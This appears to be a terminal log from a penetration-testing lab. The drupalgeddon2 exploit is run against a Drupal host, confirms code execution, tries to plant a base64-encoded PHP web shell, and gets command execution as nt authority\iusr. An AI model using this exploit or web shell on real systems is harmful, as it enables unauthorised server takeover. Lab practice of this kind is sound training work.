 Drupalgeddon2/drupalg...
./drupalgeddon2.rb http...
02:41 AM
./drupalgeddon2.rb http://10.129.130.190
sudo openvpn lab_s3rpentsec.ovpn
./drupalgeddon2.rb http://10.129.130.190
[i] Payload: echo NQFQHWXH
[+] Result : NQFQHWXH
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.129.130.190/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.129.130.190/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/def
ault/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.129.130.190/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0Z
W0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/files/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[!] FAILED : Couldn't find a writeable web path
--------------------------------------------------------------------------------
[*] Dropping back to direct OS commands
drupalgeddon2>> whoami
nt authority\iusr
drupalgeddon2>>